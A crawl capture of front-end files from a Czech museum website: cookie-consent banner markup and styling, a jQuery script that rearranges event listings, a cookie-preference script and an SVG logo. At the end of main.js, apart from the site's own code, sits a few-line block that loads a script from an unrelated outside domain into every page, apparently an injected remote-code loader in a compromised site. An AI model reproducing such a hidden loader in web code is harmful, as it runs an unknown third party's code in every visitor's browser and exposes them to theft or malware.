                        <p> Když kliknete na &quot;Přijmout všechny soubory cookie&quot;, poskytnete tím souhlas k jejich ukládání na vašem zařízení, což pomáhá s navigací na stránce, s analýzou využití dat a s našimi marketingovými snahami.</p>
                    </div>
                    <div class="col-md-4">
                        <button id="accept-cookies">Přijmout všechny soubory cookies</button>
                        <button id="config-cookies">Nastavení cookies</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="cookies-config" class="cookies-page">
            <div class="cookies-wrapper">
                <div id="cookies-header-wrapper">
                    <div class="cookies-header">
                        <h4>Nastavení cookies</h4>
                        <button id="cookies-close"></button>
                    </div>
                    <hr class="cookies-divider" />
                </div>
                <div id="cookies-content-wrapper">
                    <h4>Používáme následující soubory cookies</h4>
                    <p>Při návštěvě jakékoli webové stránky je pravděpodobné, že stránka získá nebo uloží informace na vašem prohlížeči, a to většinou ve formě souborů cookie. Můžou to být informace týkající se vás, vašich preferencí a zařízení, které používáte. Většinou to slouží k vylepšování stránky, aby fungovala podle vašich očekávání. Informace vás zpravidla neidentifikují jako jednotlivce, ale celkově mohou pomoci přizpůsobovat prostředí vašim potřebám. Respektujeme vaše právo na soukromí, a proto se můžete rozhodnout, že některé soubory cookie nebudete akceptovat. Když kliknete na různé tituly, dozvíte se více a budete moci nastavení změnit. Nezapomínejte ale na to, že zablokováním některých souborů cookie můžete ovlivnit, jak stránka funguje a jaké služby jsou vám nabízeny.</p>
                    <div class="cookies-info-wrapper">
                        <div class="cookies-info-button">
                            <button class="btn btn-primary collapsed" type="button" data-toggle="collapse" data-target="#importantCookies" aria-expanded="false" aria-controls="importantCookies">
                                <h4><i class="chevron fas fa-chevron-down"></i>Funkční cookies</h4>
                            </button>
                            <div class="custom-switch">
                                <input type="checkbox" class="custom-control-input" disabled checked id="importantCookiesSwitch">
                                <label class="custom-control-label" for="importantCookiesSwitch"></label>
                            </div>
                        </div>
                        <div class="collapse" id="importantCookies">
                            <div class="card card-body">Tyto cookies jsou nezbytné k tomu, aby Webové stránky fungovaly, takže není možné je vypnout. Většinou jsou nastavené jako odezva na akci, kterou na Webových stránkách sami provedete, jako je např. bezpečnostní nastavení, přihlašování, vyplňování formulářů. Prohlížeč můžete nastavit tak, aby blokoval soubory cookies nebo o nich posílal upozornění. Mějte na paměti, že některé stránky bez těchto souborů nebudou fungovat. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě. Tyto cookies můžeme nastavovat my nebo poskytovatelé třetí strany, jejichž služby na stránkách používáme. Tyto soubory cookies neukládají žádné informace přiřaditelné ke konkrétní osobě.</div>
                        </div>
                    </div>
                    <div class="cookies-info-wrapper">
                        <div class="cookies-info-button">
                            <button class="btn btn-primary collapsed" type="button" data-toggle="collapse" data-target="#analyticsCookies" aria-expanded="false" aria-controls="analyticsCookies">
                                <h4><i class="chevron fas fa-chevron-down"></i>Základní analytické cookies</h4>
                            </button>
                            <div class="custom-switch">
                                <input type="checkbox" class="custom-control-input" id="analyticsCookiesSwitch">
                                <label class="custom-control-label" for="analyticsCookiesSwitch"></label>
                            </div>
                        </div>
                        <div class="collapse" id="analyticsCookies">
                            <div class="card card-body">Tyto cookies slouží ke zlepšení fungování Webových stránek. Umožňují nám rozpoznat a zjistit počet návštěvníků a sledovat, jak návštěvníci používají Webové stránky. Pomáhají nám zlepšovat způsob, jakým Webové stránky fungují, například tak, že umožňují uživatelům snadno najít to, co hledají. Tyto cookies neshromažďují informace, které by dokázaly identifikovat Vaši osobu. Pomocí těchto nástrojů analyzujeme a pravidelně zlepšujeme funkcionalitu našich Webových stránek. Získané statistiky můžeme použít ke zlepšení uživatelského komfortu a abychom učinili Vaši návštěvu Webových stránek zajímavější pro Vás jako uživatele.</div>
                        </div>
                    </div>
                    <!--div class="cookies-info-wrapper">
                        <div class="cookies-info-button">
                            <button class="btn btn-primary collapsed" type="button" data-toggle="collapse" data-target="#marketingCookies" aria-expanded="false" aria-controls="marketingCookies">
                                <h4><i class="chevron fas fa-chevron-down"></i>Marketingové cookies</h4>
                            </button>
                            <div class="custom-switch">
                                <input type="checkbox" class="custom-control-input" id="marketingCookiesSwitcher">
                                <label class="custom-control-label" for="marketingCookiesSwitcher"></label>
                            </div>
                        </div>
                        <div class="collapse" id="marketingCookies">
                            <div class="card card-body">Používají se ke sledování preferencí uživatele Webových stránek za účelem cílení reklamy, tj. zobrazení marketingových a reklamních sdělení (i na stránkách třetích stran), které mohou být pro návštěvníka Webových stránek zajímavé, v souladu s těmito preferencemi. Marketingové soubory cookies využívají nástrojů externích společností. Tyto marketingové cookies budou použity pouze na základě Vašeho souhlasu.</div>
                        </div>
                    </div-->
                </div>
                <div id="cookies-footer-wrapper">
                    <hr class="cookies-divider" />
                    <div class="cookies-footer">
                        <button id="accept-cookies">Povolit vše</button>
                        <button id="save-cookies">Uložit změny</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="cookies-overlay"></div>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/components/cookies/cookies.css
body_size: 5359
content:
#cookies #accept-cookies {
    background-color: #a30000;
    color: white;
}
#cookies #config-cookies,
#cookies #save-cookies {
    background-color: #eaeff2;
    color: #a30000;
}

#cookies #accept-cookies:hover {
    background-color: #830101;
}
#cookies #config-cookies:hover {
    background-color: #ced1d3;
}

#cookies h4 {
    color: #a30000;
}
#cookies .custom-control-input:checked ~ .custom-control-label::before {
    background-color: #a30000;
    border-color: #830101;
}




#cookies {
    position: fixed;
    width: 100%;
    z-index: 9999;
    bottom: 0;
}
#cookies p {
    color: black !important;
    text-align: left;
}
#cookies.open {
    top: 0;
}
#cookies > .container {
    height: 100%;
    display: flex;
}
#cookies #cookies-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9998;
    display: block;
    visibility: hidden;
    opacity: 0;
    height: 100%;
    transition: opacity .25s ease!important;
    background-color: black;
}
#cookies #cookies-overlay.active {
    visibility: visible;
    opacity: 0.8;
}
#cookies .cookies-wrapper {
    background-color: white;
    padding: 20px 40px;
    box-shadow: 0 0.625em 1.875em rgb(2 2 3 / 28%);
    border-radius: 6px;
    position: relative;
    z-index: 9999;
    max-height: 75vh;
    overflow: hidden;
}
#cookies .cookies-page {
    display: none !important;
    flex-direction: column;
}
#cookies .cookies-page.active {
    display: flex !important;
}
#cookies h4 {
    font-size: 1.1em;
}
#cookies p {
    margin-bottom: 0;
    font-size: .85em;
}
#cookies #accept-cookies,
#cookies #config-cookies,
#cookies #save-cookies {
    width: 100%;
    font-size: .8em;
    padding: 1em 1.6em;
    text-align: center;
    border-radius: 4px;
    border: none;
    outline: none !important;
    transition: background-color .25s ease!important;
    cursor: pointer;
}
#cookies #accept-cookies {
    margin-bottom: 5px;
}
#cookies #cookies-close {
    padding: 0;
    width: 44px;
    height: 44px;
    font-size: 25px;
    margin: 0;
    font-weight: initial;
    position: absolute;
    right: 40px;
    top: 20px;
    border: none !important;
    background-color: #eaeff2;
    outline: none !important;
    transition: background-color .25s ease!important;
    cursor: pointer;
    border-radius: 6px;
}
#cookies #cookies-close:hover {
    background-color: #ced1d3;
}
#cookies #cookies-close::before,
#cookies #cookies-close::after {
    content: '';
    position: absolute;
    left: .82em;
    top: .55em;
    height: 17px;
    width: 1.5px;
    margin: 0 auto;
}
#cookies #cookies-close::before {
    background-color: #444d;
    transform: rotate(45deg);
}
#cookies #cookies-close::after {
    background-color: #444d;
    transform: rotate(-45deg);
}
#cookies #cookies-content-wrapper {
    overflow: auto;
    max-height: calc(100% - 132px);
    padding: 20px 0;
}
#cookies .cookies-header {
    display: flex;
    align-items: center;
    height: 44px;
    margin-bottom: 15px;
}
#cookies .cookies-header h4 {
    margin: 0;
}
#cookies #cookies-footer-wrapper button {
    max-width: 200px;
}
#cookies .cookies-footer {
    display: flex;
    justify-content: space-between;
    padding-top: 20px;
}
#cookies .cookies-divider {
    border: 1px solid #eaeff2;
    width: calc(100% + 78px);
    margin: 0 -40px;
}
#cookies #cookies-config {
    justify-content: center;
}
#cookies #cookies-config > p {
    margin-bottom: 30px;
}
#cookies #cookies-info {
    display: flex;
    justify-content: flex-end;
    margin-bottom: 20px;
}
#cookies .cookies-info-wrapper {
    margin-top: 10px;
    padding: 0;
    border: none;
    border-radius: 6px;
    background: #f0f4f7;
    transition: none;
}
#cookies .cookies-info-wrapper button {
    display: flex;
    justify-content: space-between;
    font-family: inherit;
    font-size: 1em;
    width: 100%;
    cursor: pointer;
    position: relative;
    padding: 20px 35px 20px 20px;
    background: #f0f4f7;
    transition: background-color .25s ease;
    border: none;
    box-shadow: none !important;
    height: 70px;
}
#cookies .cookies-info-wrapper button h4 {
    padding-top: 5px;
    margin: 0 !important;
}
#cookies .cookies-info-wrapper button h4 .chevron {
    font-size: 0.8em;
    margin-right: 15px;
}
#cookies .cookies-info-wrapper button:not(.collapsed) h4 .chevron:before {
    content: "\f077";
}
#cookies .cookies-info-wrapper button.collapsed h4 .chevron:before {
    content: "\f078";
}
#cookies .cookies-info-wrapper button:hover {
    background-color: #dce0e3;
}
#cookies .cookies-info-wrapper .card-body {
    border: none;
    background: transparent;
    border-radius: 0;
}
#cookies .cookies-info-wrapper .check {
    width: 3.6em;
    height: 1.6em;
    border-radius: 4em;
    background-color: #a30000;
}
#cookies .custom-switch .custom-control-label::before {
    width: 50px;
    height: 25px;
    border-radius: 25px;
    box-shadow: none !important;
}
#cookies .custom-switch .custom-control-label::after {
    height: 21px;
    width: 21px;
    border-radius: 21px;
}
#cookies .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    transform: translateX(25px);
}
#cookies .cookies-info-button {
    position: relative;
}
#cookies .cookies-info-button .custom-switch {
    position: absolute;
    right: 35px;
    top: 19px;
}


--- FILE ---
content_type: application/javascript
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/js/main.js
body_size: 3336
content:
$(document).ready(function(){
    imgToSvg();
    $('.invites .row .moduletable').each(function(){
        var items = $(this).children().detach().sort(function(a, b) {
            return $(b).children().data('start') - $(a).children().data('start');
        });;

        $(this).append(items);

    });
    $('.invites:not(.list) .row .moduletable > div').slice(3).remove();
    $('.qlform .control-group label .star').remove();
    $('.qlform .control-group:not(.jform_cenaCelkem):not(.jform_kusy)').each(function() {
        $(this).find('input, textarea').attr('placeholder', $(this).find('label').text().trim());
        $(this).find('label').remove();
    });

    $('.breadcrumbs ul li:nth-child(2) .pathway span').html('<i class="fas fa-home"></i>');
    $('main .invites.list .row div:has(>.item)').addClass('col-md-6 mb-5');
    $('main .invites:not(.list) .row div:has(>.item)').addClass('col-md-4 mb-5');
    $('main .invites .content .item').each(function () {
        $(this).find('hr#system-readmore').nextAll().remove();
        $(this).find('hr#system-readmore').remove();
        $(this).find('.detail img').detach().prependTo( $(this) );
    });
    $('main .invites:not(.list) .content .item').each(function() {
        $(this).find('h3').detach().insertBefore($(this));
    })
    $('main .invites.list .row .moduletable:not(:has(.item))').remove();
    $('main .ip-wrapper .content .item').each(function () {
        $(this).find('.detail img').remove();
        $(this).find('hr#system-readmore').nextAll().remove();
        $(this).find('hr#system-readmore').remove();
    });
    $('main .ip-wrapper.list .content .row > .item h3').remove();
    $('main .ip-wrapper.list.archiv .content .row .moduletable > div > .item').each(function() {
        if($(this).data('end') > Math.floor(Date.now() / 1000)) {
            $(this).parent().remove();
        }
    });
    $('main .ip-wrapper.list.archiv .content h3').unwrap();
    $('main .ip-wrapper.list .content .row > div > div').attr('class', 'col-md-4');

    $('.qlform button.btn.submit').append('<i class="ml-1 fas fa-paper-plane"></i>');
});

function imgToSvg() {
  $('img:not(.img)').filter(function() {
    return this.src.match(/.*\.svg$/);
  }).each(function(){
    var $img = $(this);
    var imgID = $img.attr('id');
    var imgClass = $img.attr('class');
    var imgURL = $img.attr('src');

    $.get(imgURL, function(data) {
        // Get the SVG tag, ignore the rest
        var $svg = $(data).find('svg');

        // Add replaced image's ID to the new SVG
        if(typeof imgID !== 'undefined') {
            $svg = $svg.attr('id', imgID);
        }
        // Add replaced image's classes to the new SVG
        if(typeof imgClass !== 'undefined') {
            $svg = $svg.attr('class', imgClass+' replaced-svg');
        }

        // Remove any invalid XML tags as per http://validator.w3.org
        $svg = $svg.removeAttr('xmlns:a');

        // Replace image with new SVG
        $img.replaceWith($svg);

    }, 'xml');
});
}

var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/components/cookies/cookies.js?v=1
body_size: 1367
content:
$(document).ready(function() {
    if(document.cookie.includes('cookies') > 0) {
        $('#cookies').attr('hidden', true);
    }
    $('#cookies #config-cookies').click(function () {
        $('#cookies #cookies-info').removeClass('active');
        $('#cookies #cookies-config').addClass('active');
        $('#cookies #cookies-overlay').addClass('active');
        $('#cookies').addClass('open');
    });
    $('#cookies #cookies-close, #cookies #cookies-overlay').click(function () {
        $('#cookies #cookies-config').removeClass('active');
        $('#cookies #cookies-info').addClass('active');
        $('#cookies #cookies-overlay').removeClass('active');
        $('#cookies').removeClass('open');
    });

    $('#save-cookies').click(function () {
        $('#cookies').attr('hidden', true);
        var cookies = ({
                necessary: $('#importantCookiesSwitch').is(':checked'),
                performance: $('#analyticsCookiesSwitch').is(':checked'),
                tracking: $('#marketingCookiesSwitcher').is(':checked'),
        });
        document.cookie = `cookies=${JSON.stringify(cookies)}`;
    });
    $('#accept-cookies').click(function () {
        $('#cookies').attr('hidden', true);
document.cookie = 'cookies={"level": ["necessary", "performance", "tracking", "foo"]}; expires="Fri, 31 Dec 9999 23:59:59 GMT";'; 
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://ivancice.muzeumbrnenska.cz/templates/lctvlb/assets/images/logo_footer.svg
body_size: 5728
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 115.87 20.69"><defs><style>.cls-1{fill:#ffffff;}</style></defs><title>muzeum_ivancice</title><path class="cls-1" d="M36.14,17.28H30.8V11.6h5.36c2,0,3.28.92,3.28,2.85s-1.15,2.82-3.28,2.82M35.77,3.18c2,0,3,1.07,3,2.59,0,1.7-1,2.77-3,2.77h-5V3.18Zm4,6.54a4.77,4.77,0,0,0,2.67-4.41C42.47,2.52,40.62,0,36,0H27V20.52h9.35c4.72,0,7-2.36,7-5.88A5.16,5.16,0,0,0,39.8,9.72" transform="translate(0 0.08)"/><path class="cls-1" d="M19,0,15.68,9.72c-.62,1.84-1.26,4-1.77,5.76-.51-1.7-1.12-3.72-1.71-5.56L8.75-.08H5.67L6.79,4.07S7.69,7,8.28,8.74l4.07,11.7h3.12l4-11.7C20.09,7,20.54,5.57,21,4c-.08,3.72-.11,7.06-.11,10.17v6.25H24.5V0Z" transform="translate(0 0.08)"/><path class="cls-1" d="M4.23,13.2c0,1.66-.26,6.87-4.23,6.87v.44H8.54v-.44c-3.64,0-3.88-5.18-3.88-6.87" transform="translate(0 0.08)"/><path class="cls-1" d="M106.09,10.93c-.37,0-.57-.17-.57-.43s.17-.39.47-.45l.92-.2v.27a.77.77,0,0,1-.72.82h-.11m1.91.62a1.5,1.5,0,0,1-.14-.76V9.2c0-.89-.52-1.34-1.56-1.34s-1.47.37-1.54,1.16h.9c0-.34.24-.48.65-.48s.61.13.61.39V9.2l-1.26.25c-.73.15-1.1.52-1.1,1.09a1.11,1.11,0,0,0,1.11,1.11h.14a1.41,1.41,0,0,0,1.11-.47.58.58,0,0,0,.08.36Zm-4.85,0h1.17l-1.43-2.19,1.41-1.42h-1.24L101.8,9.3V6.56h-1v5h1v-1.2l.36-.37Zm-4.58.13c1,0,1.6-.44,1.6-1.2,0-.56-.34-.89-1.06-1l-.78-.16c-.26-.06-.41-.17-.41-.36s.21-.39.54-.39a.63.63,0,0,1,.69.5H100a1.4,1.4,0,0,0-1.56-1.15c-.89,0-1.47.46-1.47,1.19,0,.55.34.92,1,1.06l.71.14c.33.06.48.17.48.36s-.28.4-.65.4a.73.73,0,0,1-.77-.56h-.9c.09.77.65,1.21,1.64,1.21M95,7.89a1.14,1.14,0,0,0-1,.58V8H93v3.61h1v-2c0-.54.29-.88.71-.88s.53.24.53.62v2.2h1V9.14a1.14,1.14,0,0,0-1-1.27H95m-4.48.72a.79.79,0,0,1,.8.78s0,0,0,0h-1.6a.79.79,0,0,1,.78-.8h0m1.82,1.3a1.83,1.83,0,0,0-1.65-2h-.21a1.75,1.75,0,0,0-1.78,1.71q0,.08,0,.17a1.8,1.8,0,0,0,1.64,1.95h.24a1.6,1.6,0,0,0,1.66-1.17l-1-.07a.68.68,0,0,1-.7.47.83.83,0,0,1-.85-.81s0,0,0-.06h2.62ZM91,7.56l.84-1H91l-.42.57-.42-.57h-.87l.84,1Zm-4.1.29a1.14,1.14,0,0,0-1,.58V7.94h-1v3.61h1V9.62c0-.54.29-.88.71-.88s.53.24.53.62v2.2h1V9.14a1.14,1.14,0,0,0-1-1.27H87m-2.9,0a.86.86,0,0,0-.82.61V8h-1V11.6h1V9.84c0-.7.29-1,.9-1h.2v-.9a1,1,0,0,0-.32,0m-4.34,2.78H78.57V9.38h1.16c.48,0,.75.24.75.66s-.25.69-.8.69m0-3.27c.46,0,.66.22.66.53s-.2.55-.7.55H78.58V7.45Zm.86,1.44a1,1,0,0,0,.81-1.06c0-.76-.59-1.22-1.49-1.22H77.54v5h2.33a1.46,1.46,0,0,0,1.63-1.46,1.2,1.2,0,0,0-1-1.25m-6.78-1a1.11,1.11,0,0,0-1.07.65,1,1,0,0,0-1-.65,1.07,1.07,0,0,0-1,.55V8h-1v3.61h1v-2c0-.54.26-.88.64-.88s.48.27.48.6v2.22h1V9.62c0-.54.26-.88.64-.88s.48.27.48.6v2.22h1V9.15a1.14,1.14,0,0,0-1-1.28h-.17m-5.89.09V9.88c0,.54-.29.88-.71.88s-.53-.24-.53-.62V7.94h-1v2.42a1.2,1.2,0,0,0,2.23.7v.49h1V7.94Zm-4.68.63a.79.79,0,0,1,.8.78s0,0,0,0h-1.6a.79.79,0,0,1,.78-.8h0M65,9.88a1.83,1.83,0,0,0-1.65-2h-.2a1.75,1.75,0,0,0-1.78,1.71q0,.08,0,.17A1.8,1.8,0,0,0,63,11.71h.24a1.6,1.6,0,0,0,1.66-1.17l-1-.07a.68.68,0,0,1-.7.47.83.83,0,0,1-.85-.81s0,0,0-.06H65Zm-5.87.87,1.8-2v-.8H58.11v.77h1.63l-1.85,2v.79H61v-.79Zm-2.79-2.8V9.88c0,.54-.29.88-.71.88s-.53-.24-.53-.62V7.94h-1v2.42a1.2,1.2,0,0,0,2.23.7v.49h1V7.94ZM51.8,6.56,51,9.49l-.22,1-.2-1-.78-2.93H48.38v5h1V9.72l-.12-2.44.34,1.46.74,2.85H51.4l.73-2.8.34-1.51-.12,2.44v1.87h1v-5Z" transform="translate(0 0.08)"/><path class="cls-1" d="M114.68,16.81a1.39,1.39,0,0,0-1.17.55V15.52h-.64v5h.64v-2a1,1,0,0,1,.86-1.12h.14c.49,0,.72.27.72.76v2.38h.64V18a1.11,1.11,0,0,0-1-1.2h-.21m-4.25,3.79A1.45,1.45,0,0,0,112,19.28v0h-.6a.88.88,0,0,1-.92.81c-.69,0-1.06-.5-1.06-1.36s.34-1.36,1.07-1.36a.84.84,0,0,1,.91.73H112a1.41,1.41,0,0,0-1.53-1.27,1.71,1.71,0,0,0-1.71,1.93c0,1.22.66,1.87,1.67,1.87m-3.23-.09h.63V16.91h-.64ZM107,16.45h.57l.93-1.08h-.88ZM104.8,20.6a1.45,1.45,0,0,0,1.56-1.33v0h-.6a.88.88,0,0,1-.92.81c-.69,0-1.06-.5-1.06-1.36s.34-1.36,1.07-1.36a.84.84,0,0,1,.91.73h.61a1.41,1.41,0,0,0-1.53-1.27,1.71,1.71,0,0,0-1.71,1.93c0,1.22.66,1.87,1.67,1.87m-3.23-.09h.64V16.9h-.64Zm0-4.29h.64v-.69h-.64ZM99.13,20.6a1.45,1.45,0,0,0,1.56-1.33v0h-.6a.88.88,0,0,1-.92.81c-.69,0-1.06-.5-1.06-1.36s.34-1.36,1.07-1.36a.84.84,0,0,1,.91.73h.61a1.41,1.41,0,0,0-1.53-1.27,1.71,1.71,0,0,0-1.71,1.93c0,1.22.66,1.87,1.67,1.87m-.3-4.16h.67l.83-1.08h-.67l-.49.7-.49-.7H98Zm-3.51.36a1.38,1.38,0,0,0-1.21.6v-.51h-.6V20.5h.64v-2A1,1,0,0,1,95,17.37h.15c.49,0,.72.27.72.76V20.5h.64V18a1.11,1.11,0,0,0-1-1.2h-.21m-4.67,3.3c-.42,0-.69-.21-.69-.58s.2-.55.7-.62l1.08-.16v.5a1,1,0,0,1-1.09.86m2-.07c-.24,0-.32-.08-.32-.32V17.92c0-.79-.52-1.15-1.41-1.15s-1.44.38-1.51,1.18h.64c0-.48.3-.64.82-.64s.81.18.81.56V18c0,.17-.08.25-.26.27l-.93.12c-.87.11-1.23.53-1.23,1.13s.47,1,1.21,1a1.53,1.53,0,0,0,1.31-.62c0,.36.24.53.62.53h.38V20ZM88.2,16.88,87.51,19l-.29,1-.3-1-.72-2.09h-.69l1.39,3.61h.64l1.32-3.61Zm-4.12,3.61h.72v-5h-.65ZM80.8,16.9,80.11,19l-.29,1-.3-1L78.8,16.9h-.69l1.39,3.61h.64l1.32-3.61Zm-6.43-.09a1.22,1.22,0,0,0-1.15.63,1,1,0,0,0-1-.63,1.2,1.2,0,0,0-1.1.62V16.9h-.61v3.61h.64V18.59c0-.93.46-1.22.88-1.22a.59.59,0,0,1,.62.67v2.47h.64v-2c0-.93.46-1.18.88-1.18a.59.59,0,0,1,.62.67v2.47h.64V18c0-.84-.4-1.22-1.1-1.22m-5.6.09v2A1,1,0,0,1,67.87,20h-.14c-.49,0-.72-.27-.72-.76V16.85h-.64v2.51a1.11,1.11,0,0,0,1,1.2h.21A1.38,1.38,0,0,0,68.8,20v.51h.6V16.86Zm-5,.44a1,1,0,0,1,1,1.06h-2a1,1,0,0,1,.94-1.06h.12m1.65,1.28a1.6,1.6,0,0,0-1.37-1.8h-.28a1.67,1.67,0,0,0-1.7,1.88,1.7,1.7,0,0,0,1.49,1.89h.22a1.59,1.59,0,0,0,1.61-1.17l-.59-.07a1,1,0,0,1-1,.72c-.65,0-1.07-.4-1.09-1.21h2.71Zm-6.17,1.37,2.14-2.7v-.39H58.67v.52h2L58.58,20v.45h3v-.52ZM57,16.86v2A1,1,0,0,1,56.17,20H56c-.49,0-.72-.27-.72-.76V16.85h-.64v2.51a1.11,1.11,0,0,0,1,1.2h.21A1.38,1.38,0,0,0,57.1,20v.51h.6V16.86Zm-4.45-1.37L51.21,19.3l-.17.5-.17-.5-1.42-3.81h-.92v5h.59v-4.2l.33.78,1.29,3.42h.62l1.19-3.31.36-.89v4.2h.59v-5Z" transform="translate(0 0.08)"/></svg>